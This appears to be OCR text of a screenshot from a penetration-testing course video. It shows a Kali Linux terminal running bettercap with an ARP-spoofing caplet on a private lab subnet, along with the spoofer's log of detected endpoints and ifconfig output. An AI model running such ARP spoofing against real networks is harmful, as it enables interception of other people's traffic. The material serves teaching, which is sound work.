 Activities Terminator Thu 06:44 ie
root@kali: ~
root@kali: ~ 129x17
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[07:09:10] [sys.log] [inf] arp.spoof enabling forwarding
10.20.14.0/24 > 10.20.14.200 » [07:09:10] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing
mechanisms, the attack will fail.
10.20.14.0/24 > 10.20.14.200 » [07:09:10] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.20.14.0/24 > 10.20.14.200 » [07:09:10] [endpoint.new] endpoint 10.20.14.3 detected as 08:00:27:b0:9e:96 (PCS Computer Systems
GmbH).
10.20.14.0/24 > 10.20.14.200 » [07:09:13] [endpoint.new] endpoint 10.20.14.206 detected as 08:00:27:e6:e5:59 (PCS Computer Syste
ms GmbH).
10.20.14.0/24 > 10.20.14.200 » exit
root@kali: ~ 129x17
root@kali:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.203 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe4d:47e9 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:4d:47:e9 txqueuelen 1000 (Ethernet)
RX packets 88 bytes 39453 (38.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 153 bytes 75852 (74.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
ûdemy